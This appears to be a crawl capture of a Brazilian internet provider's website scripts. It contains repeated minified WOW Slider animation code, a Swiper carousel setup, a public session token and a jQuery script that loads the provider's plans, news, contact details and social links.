a1=window.innerHeight-(H.offset().top||0),aY=ak.width/ak.height,aZ=aY>c/a1;H.css("height",a1);aW.each(function(){aG(this).css({width:aZ?"auto":"100%",height:aZ?"100%":"auto",marginLeft:aZ?((c-a1*aY)/2):0,marginTop:aZ?0:((a1-c/aY)/2)})})}if(a0==4){var aX=window.innerWidth,k=window.innerHeight,aY=(H.width()||ak.width)/(H.height()||ak.height);H.css({maxWidth:aY>aX/k?"100%":(aY*k),height:""});aW.each(function(){aG(this).css({width:"100%",marginLeft:0,marginTop:0})})}else{H.css({maxWidth:"",top:""})}}if(ak.responsive){aG(aR);aG(window).on("load resize",aR)}return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});jQuery.fn.wowSlider.support={transform:(function(){if(!window.getComputedStyle){return false}var b=document.createElement("div");document.body.insertBefore(b,document.body.lastChild);b.style.transform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";var a=window.getComputedStyle(b).getPropertyValue("transform");b.parentNode.removeChild(b);if(a!==undefined){return a!=="none"}else{return false}})(),perspective:(function(){var b="perspectiveProperty perspective WebkitPerspective MozPerspective OPerspective MsPerspective".split(" ");for(var a=0;a<b.length;a++){if(document.body.style[b[a]]!==undefined){return !!b[a]}}return false})(),transition:(function(){var a=document.body||document.documentElement,b=a.style;return b.transition!==undefined||b.WebkitTransition!==undefined||b.MozTransition!==undefined||b.MsTransition!==undefined||b.OTransition!==undefined})()};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.0
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
(function(a){function b(l,m,n,f,h,j,o){if(typeof l==="undefined"){return}if(!l.jquery&&typeof l!=="function"){m=l.from;n=l.to;f=l.duration;h=l.delay;j=l.easing;o=l.callback;l=l.each||l.obj}var k="num";if(l.jquery){k="obj"}if(typeof l==="undefined"||typeof m==="undefined"||typeof n==="undefined"){return}if(typeof h==="function"){o=h;h=0}if(typeof j==="function"){o=j;j=0}if(typeof h==="string"){j=h;h=0}f=f||0;h=h||0;j=j||0;o=o||0;function i(s){var t=new Date().getTime()+h;var r=function(){var v=new Date().getTime()-t;if(v<0){v=0}var u=f?(v/f):1;if(u<1){s(u);requestAnimationFrame(r)}else{q(1)}};r();function q(u){cancelAnimationFrame(u);s(1);if(o){o()}}return{stop:q}}function g(s,r,q){return s+(r-s)*q}function e(q,r){if(r=="linear"){return q}if(r=="swing"){return a.easing[r]?a.easing[r](q):q}return a.easing[r]?a.easing[r](1,q,0,1,1,1):q}var c={opacity:0,top:"px",left:"px",right:"px",bottom:"px",width:"px",height:"px",translate:"px",rotate:"deg",rotateX:"deg",rotateY:"deg",scale:0};function p(x,w,v,r){if(typeof w==="object"){var q={};for(var t in w){q[t]=p(x,w[t],v[t],r)}return q}else{var s=["px","%","in","cm","mm","pt","pc","em","ex","ch","rem","vh","vw","vmin","vmax","deg","rad","grad","turn"];var u="";if(typeof w==="string"){u=w}else{if(typeof v==="string"){u=v}}u=(function(A,z,B){for(var y in z){if(A.indexOf(z[y])>-1){return z[y]}}if(c[B]){return c[B]}return""}(u,s,x));w=parseFloat(w);v=parseFloat(v);return g(w,v,r)+u}}var d=i(function(r){r=e(r,j);if(k==="num"){var q=g(m,n,r);l(q)}else{var q={transform:""};for(var s in m){if(typeof c[s]!=="undefined"){var t=p(s,m[s],n[s],r);switch(s){case"translate":q.transform+=" translate3d("+t[0]+","+t[1]+","+t[2]+")";break;case"rotate":q.transform+=" rotate("+t+")";break;case"rotateX":q.transform+=" rotateX("+t+")";break;case"rotateY":q.transform+=" rotateY("+t+")";break;case"scale":if(typeof t==="object"){q.transform+=" scale("+t[0]+", "+t[1]+")"}else{q.transform+=" scale("+t+")"}break;default:q[s]=t}}}if(q.transform===""){delete q.transform}l.css(q)}});return d}window.wowAnimate=b}(jQuery));if(!Date.now){Date.now=function(){return new Date().getTime()}}(function(){var d=["webkit","moz"];for(var b=0;b<d.length&&!window.requestAnimationFrame;++b){var a=d[b];window.requestAnimationFrame=window[a+"RequestAnimationFrame"];window.cancelAnimationFrame=(window[a+"CancelAnimationFrame"]||window[a+"CancelRequestAnimationFrame"])}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var c=0;window.requestAnimationFrame=function(g){var f=Date.now();var e=Math.max(c+16,f);return setTimeout(function(){g(c=e)},e-f)};window.cancelAnimationFrame=clearTimeout}}());// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.0
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_caption_parallax(d,c,h,f,g,b){var e=jQuery;c.parent().css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"});c.html(f).css("width","100%").stop(1,1);h.html(g).css("width","100%").stop(1,1);(function a(n,j,v,r,s,w){var p=15;var m=d.$this.width();p*=m/100;function q(z,A){return z.css(d.support.transform?{transform:"translate3d("+A+"px,0px,0px)"}:{marginLeft:A}).css("display","inline-block")}if(d.prevIdx==d.curIdx){q(n,0).fadeIn(s/3);q(e(">div,>span",n),0)}else{var l=e(">div",n);var y=e(">div",j);var o=e(">span",n);var i=e(">span",j);var u=p+m*(w?-1:1),x=p+m*(w?1:-1),t=(w?-1:1)*p;q(n,u).show();q(j,0).show();q(l,t);q(y,0);q(o,2*t);q(i,0);wowAnimate(function(z){z=e.easing.swing(z);q(n,(1-z)*u);q(j,z*x)},0,1,d.duration);var k=0.8;wowAnimate(function(z){z*=k;q(o,(1-z)*2*t);q(l,(1-z)*t);q(i,z*(-2*t));q(y,z*(-t))},0,1,d.duration,function(){i.css("opacity",0);y.css("opacity",0);wowAnimate(function(z){z=e.easing.easeOutCubic(1,z,0,1,1,1);var A=(1-k)*2*t,C=(1-k)*t,B=k*(-2*t),D=k*(-t);q(o,(1-z)*A);q(l,(1-z)*C);q(i,(1-z)*B+z*(-2*t));q(y,(1-z)*D+z*(-t))},0,1,(/Firefox/g.test(navigator.userAgent)?1500:d.delay))})}}(c,h,f,g,d.captionDuration,b))};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.0
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
(function(a){function b(l,m,n,f,h,j,o){if(typeof l==="undefined"){return}if(!l.jquery&&typeof l!=="function"){m=l.from;n=l.to;f=l.duration;h=l.delay;j=l.easing;o=l.callback;l=l.each||l.obj}var k="num";if(l.jquery){k="obj"}if(typeof l==="undefined"||typeof m==="undefined"||typeof n==="undefined"){return}if(typeof h==="function"){o=h;h=0}if(typeof j==="function"){o=j;j=0}if(typeof h==="string"){j=h;h=0}f=f||0;h=h||0;j=j||0;o=o||0;function i(s){var t=new Date().getTime()+h;var r=function(){var v=new Date().getTime()-t;if(v<0){v=0}var u=f?(v/f):1;if(u<1){s(u);requestAnimationFrame(r)}else{q(1)}};r();function q(u){cancelAnimationFrame(u);s(1);if(o){o()}}return{stop:q}}function g(s,r,q){return s+(r-s)*q}function e(q,r){if(r=="linear"){return q}if(r=="swing"){return a.easing[r]?a.easing[r](q):q}return a.easing[r]?a.easing[r](1,q,0,1,1,1):q}var c={opacity:0,top:"px",left:"px",right:"px",bottom:"px",width:"px",height:"px",translate:"px",rotate:"deg",rotateX:"deg",rotateY:"deg",scale:0};function p(x,w,v,r){if(typeof w==="object"){var q={};for(var t in w){q[t]=p(x,w[t],v[t],r)}return q}else{var s=["px","%","in","cm","mm","pt","pc","em","ex","ch","rem","vh","vw","vmin","vmax","deg","rad","grad","turn"];var u="";if(typeof w==="string"){u=w}else{if(typeof v==="string"){u=v}}u=(function(A,z,B){for(var y in z){if(A.indexOf(z[y])>-1){return z[y]}}if(c[B]){return c[B]}return""}(u,s,x));w=parseFloat(w);v=parseFloat(v);return g(w,v,r)+u}}var d=i(function(r){r=e(r,j);if(k==="num"){var q=g(m,n,r);l(q)}else{var q={transform:""};for(var s in m){if(typeof c[s]!=="undefined"){var t=p(s,m[s],n[s],r);switch(s){case"translate":q.transform+=" translate3d("+t[0]+","+t[1]+","+t[2]+")";break;case"rotate":q.transform+=" rotate("+t+")";break;case"rotateX":q.transform+=" rotateX("+t+")";break;case"rotateY":q.transform+=" rotateY("+t+")";break;case"scale":if(typeof t==="object"){q.transform+=" scale("+t[0]+", "+t[1]+")"}else{q.transform+=" scale("+t+")"}break;default:q[s]=t}}}if(q.transform===""){delete q.transform}l.css(q)}});return d}window.wowAnimate=b}(jQuery));if(!Date.now){Date.now=function(){return new Date().getTime()}}(function(){var d=["webkit","moz"];for(var b=0;b<d.length&&!window.requestAnimationFrame;++b){var a=d[b];window.requestAnimationFrame=window[a+"RequestAnimationFrame"];window.cancelAnimationFrame=(window[a+"CancelAnimationFrame"]||window[a+"CancelRequestAnimationFrame"])}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var c=0;window.requestAnimationFrame=function(g){var f=Date.now();var e=Math.max(c+16,f);return setTimeout(function(){g(c=e)},e-f)};window.cancelAnimationFrame=clearTimeout}}());// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.0
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_caption_parallax(d,c,h,f,g,b){var e=jQuery;c.parent().css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"});c.html(f).css("width","100%").stop(1,1);h.html(g).css("width","100%").stop(1,1);(function a(n,j,v,r,s,w){var p=15;var m=d.$this.width();p*=m/100;function q(z,A){return z.css(d.support.transform?{transform:"translate3d("+A+"px,0px,0px)"}:{marginLeft:A}).css("display","inline-block")}if(d.prevIdx==d.curIdx){q(n,0).fadeIn(s/3);q(e(">div,>span",n),0)}else{var l=e(">div",n);var y=e(">div",j);var o=e(">span",n);var i=e(">span",j);var u=p+m*(w?-1:1),x=p+m*(w?1:-1),t=(w?-1:1)*p;q(n,u).show();q(j,0).show();q(l,t);q(y,0);q(o,2*t);q(i,0);wowAnimate(function(z){z=e.easing.swing(z);q(n,(1-z)*u);q(j,z*x)},0,1,d.duration);var k=0.8;wowAnimate(function(z){z*=k;q(o,(1-z)*2*t);q(l,(1-z)*t);q(i,z*(-2*t));q(y,z*(-t))},0,1,d.duration,function(){i.css("opacity",0);y.css("opacity",0);wowAnimate(function(z){z=e.easing.easeOutCubic(1,z,0,1,1,1);var A=(1-k)*2*t,C=(1-k)*t,B=k*(-2*t),D=k*(-t);q(o,(1-z)*A);q(l,(1-z)*C);q(i,(1-z)*B+z*(-2*t));q(y,(1-z)*D+z*(-t))},0,1,(/Firefox/g.test(navigator.userAgent)?1500:d.delay))})}}(c,h,f,g,d.captionDuration,b))};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by $AppName$ $AppVersion$
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
(function(a){function b(l,m,n,f,h,j,o){if(typeof l==="undefined"){return}if(!l.jquery&&typeof l!=="function"){m=l.from;n=l.to;f=l.duration;h=l.delay;j=l.easing;o=l.callback;l=l.each||l.obj}var k="num";if(l.jquery){k="obj"}if(typeof l==="undefined"||typeof m==="undefined"||typeof n==="undefined"){return}if(typeof h==="function"){o=h;h=0}if(typeof j==="function"){o=j;j=0}if(typeof h==="string"){j=h;h=0}f=f||0;h=h||0;j=j||0;o=o||0;function i(s){var t=new Date().getTime()+h;var r=function(){var v=new Date().getTime()-t;if(v<0){v=0}var u=f?(v/f):1;if(u<1){s(u);requestAnimationFrame(r)}else{q(1)}};r();function q(u){cancelAnimationFrame(u);s(1);if(o){o()}}return{stop:q}}function g(s,r,q){return s+(r-s)*q}function e(q,r){if(r=="linear"){return q}if(r=="swing"){return a.easing[r]?a.easing[r](q):q}return a.easing[r]?a.easing[r](1,q,0,1,1,1):q}var c={opacity:0,top:"px",left:"px",right:"px",bottom:"px",width:"px",height:"px",translate:"px",rotate:"deg",rotateX:"deg",rotateY:"deg",scale:0};function p(x,w,v,r){if(typeof w==="object"){var q={};for(var t in w){q[t]=p(x,w[t],v[t],r)}return q}else{var s=["px","%","in","cm","mm","pt","pc","em","ex","ch","rem","vh","vw","vmin","vmax","deg","rad","grad","turn"];var u="";if(typeof w==="string"){u=w}else{if(typeof v==="string"){u=v}}u=(function(A,z,B){for(var y in z){if(A.indexOf(z[y])>-1){return z[y]}}if(c[B]){return c[B]}return""}(u,s,x));w=parseFloat(w);v=parseFloat(v);return g(w,v,r)+u}}var d=i(function(r){r=e(r,j);if(k==="num"){var q=g(m,n,r);l(q)}else{var q={transform:""};for(var s in m){if(typeof c[s]!=="undefined"){var t=p(s,m[s],n[s],r);switch(s){case"translate":q.transform+=" translate3d("+t[0]+","+t[1]+","+t[2]+")";break;case"rotate":q.transform+=" rotate("+t+")";break;case"rotateX":q.transform+=" rotateX("+t+")";break;case"rotateY":q.transform+=" rotateY("+t+")";break;case"scale":if(typeof t==="object"){q.transform+=" scale("+t[0]+", "+t[1]+")"}else{q.transform+=" scale("+t+")"}break;default:q[s]=t}}}if(q.transform===""){delete q.transform}l.css(q)}});return d}window.wowAnimate=b}(jQuery));if(!Date.now){Date.now=function(){return new Date().getTime()}}(function(){var d=["webkit","moz"];for(var b=0;b<d.length&&!window.requestAnimationFrame;++b){var a=d[b];window.requestAnimationFrame=window[a+"RequestAnimationFrame"];window.cancelAnimationFrame=(window[a+"CancelAnimationFrame"]||window[a+"CancelRequestAnimationFrame"])}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var c=0;window.requestAnimationFrame=function(g){var f=Date.now();var e=Math.max(c+16,f);return setTimeout(function(){g(c=e)},e-f)};window.cancelAnimationFrame=clearTimeout}}());

--- FILE ---
content_type: application/javascript
request_url: http://flttelecom.com.br/js/custom.js
body_size: 247
content:
var swiper = new Swiper('.swiper-container2', {
  loop:true,
  slidesPerView: 3,
  initialSlide: 3,
  autoplay: {
    delay: 5500,
    disableOnInteraction: false,
  },
  breakpoints: {
    1199: {
    slidesPerView: 3,
    spaceBetween: 15,
    },
    991: {
    slidesPerView: 2,
    spaceBetween: 15,
    },
    767: {
    slidesPerView: 1,
    spaceBetween: 15,
    }
  },
  navigation: {
    nextEl: '.swiper-button-next',
    prevEl: '.swiper-button-prev',
  }
});

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://flttelecom.com.br/auth.jwt.hhvm
body_size: 239
content:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJzZXJ2aWNlIjoiaG90c2l0ZSIsIm1rYV90YWciOiIwMTliZGU1MS02ZTBjLTc2NjMtYmJkNC05OWU2M2NiNWQ0YTUiLCJpYXQiOjE3Njg5NjE0MzcsImV4cCI6MTc2ODk2MTczN30.DbAEXWnjUArwzW1pKWLQfNheMVj6PDsbkSTsSg4PhMtQIWr9zKskNEF1xeshwufwErdDo8hJEx3RI1WpVOnhaw

--- FILE ---
content_type: application/javascript
request_url: http://flttelecom.com.br/js/mk-auth.js
body_size: 2940
content:
/*  SCRIPT COMPLETO - TOKEN, PLANOS, LINKS, NOTÍCIAS, EMPRESA, REDES SOCIAIS, SWIPER
    Autor: José de Sousa Santos (adaptado)
*/

// =============================
// AUTENTICAÇÃO E TOKEN
// =============================
function getToken(callback) {
    $.ajax({
        type: "POST",
        url: "auth.jwt.hhvm",
        success: function (data) {
            sessionStorage.setItem("token", data);
            console.log("Token atualizado!");
            if (callback) callback();
        },
        error: function () {
            console.error("Erro ao gerar token!");
        }
    });
}

function refreshToken() {
    setInterval(function() {
        getToken();
    }, 4 * 60 * 1000); // renova a cada 4 minutos
}

// =============================
// AJAX COM TOKEN
// =============================
function ajaxWithToken(options) {
    $.ajax({
        ...options,
        headers: {
            Authorization: 'Bearer ' + sessionStorage.getItem("token")
        },
        error: function(xhr) {
            if (xhr.status === 401 || (xhr.responseText && xhr.responseText.includes("Nao autorizado"))) {
                console.log("Token expirou, renovando...");
                getToken(function() {
                    ajaxWithToken(options); // tenta novamente
                });
            } else if (options.error) {
                options.error(xhr);
            } else {
                console.error("Erro AJAX:", xhr.responseText);
            }
        }
    });
}

// =============================
// PLANOS
// =============================
function PlanosPage(callbackSwiper) {
    ajaxWithToken({
        type: "GET",
        url: "planos.json.hhvm",
        dataType: "json",
        success: function (data) {
            if (data.error === undefined && Array.isArray(data.planos)) {
                $("#planosP").html(""); // limpa antes de renderizar

                data.planos.forEach(function (plano, index) {
                    const descricaoFormatada = plano.descricao
                        ? plano.descricao.split('\n').map(linha => `<li>${linha}</li>`).join('')
                        : '';

                    const valorFormatado = plano.valor !== undefined 
                        ? Number(plano.valor).toLocaleString('pt-BR', { minimumFractionDigits: 2 }) 
                        : '';

                    const html = `
                        <div class="swiper-slide"> 
                            <div class="col-lg-12 col-sm-12 wow fadeInUp" data-wow-delay="0.1s">
                                <div class="panel panel-info">
                                    <div class="panel-heading text-center">
                                        <h3 class="padding-b0"><span>${plano.nome}</span></h3>
                                    </div>
                                    <div class="img_planos">
                                        <img src="img_planos/plano_${index + 1}.png" />
                                    </div>
                                    <div class="panel-body text-center padding0">
                                        <div class="price-cercle">
                                            <h4 class="yellowColor rub">
                                                <span class="per2 text-white">R$</span>${valorFormatado}
                                            </h4>
                                            <span class="per text-white">Plano Mensal</span>
                                        </div>
                                        <div class="well2 desc">
                                            <span class="plano-highlight">Internet Fibra Óptica</span>
                                            <h3 style="margin-bottom: 0">
                                                <ul>${descricaoFormatada}</ul>
                                            </h3>
                                        </div>
                                        <div class="panel-footer">
                                            <a class="btn btn-lg btn-primary2" href="cadastro?plano=${encodeURIComponent(plano.nome)}">EU QUERO</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    `;
                    $("#planosP").append(html);
                });

                if (callbackSwiper) callbackSwiper(); // chama Swiper após adicionar slides
            } else {
                console.error(data.error?.text || "Erro ao carregar planos.");
            }
        }
    });
}

// =============================
// LINKS
// =============================
function LinkPage() {
    ajaxWithToken({
        type: "GET",
        url: "links.json.hhvm",
        dataType: "json",
        success: function (data) {
            if (data.error === undefined && Array.isArray(data.links)) {
                $("#LinksProvedor").html("");
                data.links.forEach(function (link) {
                    $("#LinksProvedor").append(`
                        <div class="btn btn-link textF">
                            <a class="textF" href="${link.endereco}" target="${link.destino}">
                                ${decodeURIComponent(escape(atob(link.nome_base64)))}
                            </a><br/>
                        </div>
                    `);
                });
            } else {
                console.error(data.error?.text || "Erro ao carregar links.");
            }
        }
    });
}

// =============================
// NOTÍCIAS
// =============================
function NoticiasPage() {
    ajaxWithToken({
        type: "GET",
        url: "noticias.json.hhvm",
        dataType: "json",
        success: function (data) {
            if (data.error === undefined && Array.isArray(data.noticias)) {
                $("#noticiasT").html("");
                const ordenar = data.noticias.sort((a, b) => b.data.localeCompare(a.data)).slice(0,5);
                ordenar.forEach(function(noticia){
                    let dataNoticia = new Date(noticia.data);
                    let dataFormatada = `${dataNoticia.getDate()}/${(dataNoticia.getMonth()+1).toString().padStart(2,"0")}/${dataNoticia.getFullYear()}`;
                    $("#noticiasT").append(`
                        <span class="bi bi-newspaper pt-2">
                            <a href="noticia?uuid=${noticia.uuid}">
                                ${decodeURIComponent(escape(atob(noticia.titulo_base64)))}
                            </a>
                            <p style="right; font-size: 10px; padding-top: 5px;">${dataFormatada}</p>
                        </span>
                    `);
                });
            } else {
                console.error(data.error?.text || "Erro ao carregar notícias.");
            }
        }
    });
}

// =============================
// EMPRESA + REDES SOCIAIS
// =============================
function EmpresaPage() {
    ajaxWithToken({
        type: "GET",
        url: "empresa.json.hhvm",
        dataType: "json",
        success: function(data){
            if(data.error === undefined && data.empresa !== undefined){
                let Empresa = data.empresa;
                $(".ProvedorNome").html(`<span>${Empresa.nome}</span>`);
                $("#ProvedorFone, .ProvedorFone").html(`<span>${Empresa.fone}</span>`);
                $("#ProvedorCelular").html(`<span>${Empresa.celular}</span>`);
                $("#ProvedorEmail, .ProvedorEmail").html(`<span>${Empresa.email}</span>`);
                $("#ProvedorEndereco, .ProvedorEndereco").html(`<span>Endereço:<br/>${Empresa.endereco} - Bairro: ${Empresa.bairro}<br/>Cep: ${Empresa.cep}</span>`);
                $("#Logo").html(`<img style="width:50px;border-radius:10px;" src="data:image/jpg;base64,${Empresa.logomarca}"/>`);
                $("#Fav").html(`<link rel="icon" type="image/png" sizes="16x16" href="data:image/png;base64,${Empresa.logomarca}" />`);
                document.title = Empresa.nome;

                // Atualiza botões das redes sociais
                socialShareP(Empresa);
            } else {
                console.error(data.error?.text || "Erro ao carregar dados da empresa.");
            }
        }
    });
}

function socialShareP(Empresa) {
    if (!Empresa) return;
    const redes = ["twitter","facebook","instagram","whatsapp","tiktok","linkedin","youtube","telegram","skype","kwai"];
    redes.forEach(id => {
        let url = Empresa[id] || "";
        if(url) {
            if(!url.startsWith("http")) {
                // URLs padrões simples
                switch(id){
                    case "twitter": url = "https://twitter.com/" + url.replace("@",""); break;
                    case "facebook": url = "https://www.facebook.com/" + url; break;
                    case "instagram": url = "https://instagram.com/" + url.replace("@",""); break;
                    case "whatsapp": url = "https://wa.me/" + url.replace(/\D/g,""); break;
                    case "tiktok": url = "https://www.tiktok.com/" + url.replace("@",""); break;
                    case "linkedin": url = "https://www.linkedin.com/in/" + url; break;
                    case "youtube": url = "https://youtube.com/" + url; break;
                    case "telegram": url = "tg://resolve?domain=" + url.replace("@",""); break;
                    case "kwai": url = "https://m.kwai.com/user/" + url; break;
                }
            }
            $("#" + id).attr("href", url);
        }
    });
}

// =============================
// INICIALIZAÇÃO
// =============================
$(document).ready(function(){

    // Gera token e só depois carrega os módulos
    getToken(function(){

        // Renderiza planos e inicializa Swiper ao terminar
        PlanosPage(function() {
            var swiper = new Swiper('.swiper-container', {
                loop:true,
                slidesPerView: 3,
                initialSlide: 3,
                autoplay: {
                    delay: 2500,
                    disableOnInteraction: false,
                },
                breakpoints: {
                    1199: { slidesPerView: 3, spaceBetween: 15 },
                    991: { slidesPerView: 2, spaceBetween: 15 },
                    767: { slidesPerView: 1, spaceBetween: 15 }
                },
                navigation: { nextEl: '.swiper-button-next', prevEl: '.swiper-button-prev' }
            });
        });

        // Outros módulos
        LinkPage();
        NoticiasPage();
        EmpresaPage();
    });

    // Mantém token atualizado
    refreshToken();
});